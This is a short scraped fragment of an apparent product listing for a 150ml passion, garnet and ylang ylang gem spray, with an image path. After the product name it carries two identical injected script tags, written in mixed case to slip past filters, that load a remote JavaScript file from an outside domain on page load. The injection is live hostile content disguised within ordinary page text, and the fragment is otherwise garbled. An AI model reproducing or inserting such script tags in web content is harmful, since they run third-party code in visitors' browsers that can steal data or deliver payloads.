 150ml Passion/ Garnet/ Ylang Ylang gem spray<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>